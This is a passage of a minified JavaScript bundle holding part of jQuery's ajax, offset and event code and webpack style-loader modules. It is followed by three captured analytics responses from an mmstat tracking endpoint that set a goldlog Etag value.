"+a}}}return{state:"success",data:n}}(d,k,S,p),p?(d.ifModified&&((w=S.getResponseHeader("Last-Modified"))&&(E.lastModified[o]=w),(w=S.getResponseHeader("etag"))&&(E.etag[o]=w)),204===e||"HEAD"===d.type?x="nocontent":304===e?x="notmodified":(x=k.state,u=k.data,p=!(b=k.error))):(b=x,!e&&x||(x="error",e<0&&(e=0))),S.status=e,S.statusText=(n||x)+"",p?h.resolveWith(m,[u,x,S]):h.rejectWith(m,[S,x,b]),S.statusCode(y),y=void 0,c&&f.trigger(p?"ajaxSuccess":"ajaxError",[S,d,p?u:b]),v.fireWith(m,[S,x]),c&&(f.trigger("ajaxComplete",[S,d]),--E.active||E.event.trigger("ajaxStop")))}return S},getJSON:function(e,n,t){return E.get(e,n,t,"json")},getScript:function(e,n){return E.get(e,void 0,n,"script")}}),E.each(["get","post"],(function(e,n){E[n]=function(e,t,i,o){return v(t)&&(o=o||i,i=t,t=void 0),E.ajax(E.extend({url:e,type:n,dataType:o,data:t,success:i},E.isPlainObject(e)&&e))}})),E.ajaxPrefilter((function(e){var n;for(n in e.headers)"content-type"===n.toLowerCase()&&(e.contentType=e.headers[n]||"")})),E._evalUrl=function(e,n,t){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,n,t)}})},E.fn.extend({wrapAll:function(e){var n;return this[0]&&(v(e)&&(e=e.call(this[0])),n=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(n){E(this).wrapInner(e.call(this,n))})):this.each((function(){var n=E(this),t=n.contents();t.length?t.wrapAll(e):n.append(e)}))},wrap:function(e){var n=v(e);return this.each((function(t){E(this).wrapAll(n?e.call(this,t):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){E(this).replaceWith(this.childNodes)})),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var $n={0:200,1223:204},et=E.ajaxSettings.xhr();h.cors=!!et&&"withCredentials"in et,h.ajax=et=!!et,E.ajaxTransport((function(e){var n,t;if(h.cors||et&&!e.crossDomain)return{send:function(o,a){var r,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(r in e.xhrFields)s[r]=e.xhrFields[r];for(r in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(r,o[r]);n=function(e){return function(){n&&(n=t=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a($n[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),t=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=t:s.onreadystatechange=function(){4===s.readyState&&i.setTimeout((function(){n&&t()}))},n=n("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}})),E.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),E.ajaxTransport("script",(function(e){var n,t;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){n=E("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",t=function(e){n.remove(),t=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(n[0])},abort:function(){t&&t()}}}));var nt,tt=[],it=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tt.pop()||E.expando+"_"+Tn.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",(function(e,n,t){var o,a,r,s=!1!==e.jsonp&&(it.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&it.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(it,"$1"+o):!1!==e.jsonp&&(e.url+=(_n.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return r||E.error(o+" was not called"),r[0]},e.dataTypes[0]="json",a=i[o],i[o]=function(){r=arguments},t.always((function(){void 0===a?E(i).removeProp(o):i[o]=a,e[o]&&(e.jsonpCallback=n.jsonpCallback,tt.push(o)),r&&v(a)&&a(r[0]),r=a=void 0})),"script"})),h.createHTMLDocument=((nt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===nt.childNodes.length),E.parseHTML=function(e,n,t){return"string"!=typeof e?[]:("boolean"==typeof n&&(t=n,n=!1),n||(h.createHTMLDocument?((i=(n=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,n.head.appendChild(i)):n=b),a=!t&&[],(o=N.exec(e))?[n.createElement(o[1])]:(o=_e([e],n,a),a&&a.length&&E(a).remove(),E.merge([],o.childNodes)));var i,o,a},E.fn.load=function(e,n,t){var i,o,a,r=this,s=e.indexOf(" ");return s>-1&&(i=Pn(e.slice(s)),e=e.slice(0,s)),v(n)?(t=n,n=void 0):n&&"object"==typeof n&&(o="POST"),r.length>0&&E.ajax({url:e,type:o||"GET",dataType:"html",data:n}).done((function(e){a=arguments,r.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)})).always(t&&function(e,n){r.each((function(){t.apply(this,a||[e.responseText,n,e])}))}),this},E.expr.pseudos.animated=function(e){return E.grep(E.timers,(function(n){return e===n.elem})).length},E.offset={setOffset:function(e,n,t){var i,o,a,r,s,l,g=E.css(e,"position"),c=E(e),p={};"static"===g&&(e.style.position="relative"),s=c.offset(),a=E.css(e,"top"),l=E.css(e,"left"),("absolute"===g||"fixed"===g)&&(a+l).indexOf("auto")>-1?(r=(i=c.position()).top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),v(n)&&(n=n.call(e,t,E.extend({},s))),null!=n.top&&(p.top=n.top-s.top+r),null!=n.left&&(p.left=n.left-s.left+o),"using"in n?n.using.call(e,p):c.css(p)}},E.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(n){E.offset.setOffset(this,e,n)}));var n,t,i=this[0];return i?i.getClientRects().length?(n=i.getBoundingClientRect(),t=i.ownerDocument.defaultView,{top:n.top+t.pageYOffset,left:n.left+t.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,n,t,i=this[0],o={top:0,left:0};if("fixed"===E.css(i,"position"))n=i.getBoundingClientRect();else{for(n=this.offset(),t=i.ownerDocument,e=i.offsetParent||t.documentElement;e&&(e===t.body||e===t.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),o.left+=E.css(e,"borderLeftWidth",!0))}return{top:n.top-o.top-E.css(i,"marginTop",!0),left:n.left-o.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||fe}))}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,n){var t="pageYOffset"===n;E.fn[e]=function(i){return ee(this,(function(e,i,o){var a;if(y(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===o)return a?a[n]:e[i];a?a.scrollTo(t?a.pageXOffset:o,t?o:a.pageYOffset):e[i]=o}),e,i,arguments.length)}})),E.each(["top","left"],(function(e,n){E.cssHooks[n]=en(h.pixelPosition,(function(e,t){if(t)return t=$e(e,n),Je.test(t)?E(e).position()[n]+"px":t}))})),E.each({Height:"height",Width:"width"},(function(e,n){E.each({padding:"inner"+e,content:n,"":"outer"+e},(function(t,i){E.fn[i]=function(o,a){var r=arguments.length&&(t||"boolean"!=typeof o),s=t||(!0===o||!0===a?"margin":"border");return ee(this,(function(n,t,o){var a;return y(n)?0===i.indexOf("outer")?n["inner"+e]:n.document.documentElement["client"+e]:9===n.nodeType?(a=n.documentElement,Math.max(n.body["scroll"+e],a["scroll"+e],n.body["offset"+e],a["offset"+e],a["client"+e])):void 0===o?E.css(n,t,s):E.style(n,t,o,s)}),n,r?o:void 0,r)}}))})),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,n){E.fn[n]=function(e){return this.on(n,e)}})),E.fn.extend({bind:function(e,n,t){return this.on(e,null,n,t)},unbind:function(e,n){return this.off(e,null,n)},delegate:function(e,n,t,i){return this.on(n,e,t,i)},undelegate:function(e,n,t){return 1===arguments.length?this.off(e,"**"):this.off(n,e||"**",t)},hover:function(e,n){return this.on("mouseenter",e).on("mouseleave",n||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,n){E.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}}));var ot=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(e,n){var t,i,o;if("string"==typeof n&&(t=e[n],n=e,e=t),v(e))return i=s.call(arguments,2),o=function(){return e.apply(n||this,i.concat(s.call(arguments)))},o.guid=e.guid=e.guid||E.guid++,o},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=C,E.isFunction=v,E.isWindow=y,E.camelCase=oe,E.type=x,E.now=Date.now,E.isNumeric=function(e){var n=E.type(e);return("number"===n||"string"===n)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(ot,"$1")},void 0===(t=function(){return E}.apply(n,[]))||(e.exports=t);var at=i.jQuery,rt=i.$;return E.noConflict=function(e){return i.$===E&&(i.$=rt),e&&i.jQuery===E&&(i.jQuery=at),E},void 0===o&&(i.jQuery=i.$=E),E}))},890:(e,n,t)=>{"use strict";var i=t(72),o=t.n(i),a=t(825),r=t.n(a),s=t(659),l=t.n(s),g=t(56),c=t.n(g),p=t(540),u=t.n(p),d=t(113),m=t.n(d),f=t(491),h={};h.styleTagTransform=m(),h.setAttributes=c(),h.insert=l().bind(null,"head"),h.domAPI=r(),h.insertStyleElement=u();o()(f.A,h),f.A&&f.A.locals&&f.A.locals},72:e=>{"use strict";var n=[];function t(e){for(var t=-1,i=0;i<n.length;i++)if(n[i].identifier===e){t=i;break}return t}function i(e,i){for(var a={},r=[],s=0;s<e.length;s++){var l=e[s],g=i.base?l[0]+i.base:l[0],c=a[g]||0,p="".concat(g," ").concat(c);a[g]=c+1;var u=t(p),d={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==u)n[u].references++,n[u].updater(d);else{var m=o(d,i);i.byIndex=s,n.splice(s,0,{identifier:p,updater:m,references:1})}r.push(p)}return r}function o(e,n){var t=n.domAPI(n);t.update(e);return function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap&&n.supports===e.supports&&n.layer===e.layer)return;t.update(e=n)}else t.remove()}}e.exports=function(e,o){var a=i(e=e||[],o=o||{});return function(e){e=e||[];for(var r=0;r<a.length;r++){var s=t(a[r]);n[s].references--}for(var l=i(e,o),g=0;g<a.length;g++){var c=t(a[g]);0===n[c].references&&(n[c].updater(),n.splice(c,1))}a=l}}},659:e=>{"use strict";var n={};e.exports=function(e,t){var i=function(e){if(void 0===n[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}n[e]=t}return n[e]}(e);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}},540:e=>{"use strict";e.exports=function(e){var n=document.createElement("style");return e.setAttributes(n,e.attributes),e.insert(n,e.options),n}},56:(e,n,t)=>{"use strict";e.exports=function(e){var n=t.nc;n&&e.setAttribute("nonce",n)}},825:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var n=e.insertStyleElement(e);return{update:function(t){!function(e,n,t){var i="";t.supports&&(i+="@supports (".concat(t.supports,") {")),t.media&&(i+="@media ".concat(t.media," {"));var o=void 0!==t.layer;o&&(i+="@layer".concat(t.layer.length>0?" ".concat(t.layer):""," {")),i+=t.css,o&&(i+="}"),t.media&&(i+="}"),t.supports&&(i+="}");var a=t.sourceMap;a&&"undefined"!=typeof btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),n.styleTagTransform(i,e,n.options)}(n,e,t)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)}}}},113:e=>{"use strict";e.exports=function(e,n){if(n.styleSheet)n.styleSheet.cssText=e;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(e))}}},182:e=>{"use strict";e.exports="[data-uri]"},294:e=>{"use strict";e.exports="[data-uri]"},108:e=>{"use strict";e.exports="[data-uri]"}},e=>{var n;n=865,e(e.s=n)}]);

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1765462005438
body_size: 84
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="9r3BIVtjxwQCAQOORa48bZ+5";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1765462009142
body_size: -98
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="9r3BIVtjxwQCAQOORa48bZ+5";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1765462017721
body_size: -78
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="9r3BIVtjxwQCAQOORa48bZ+5";goldlog.stag=1;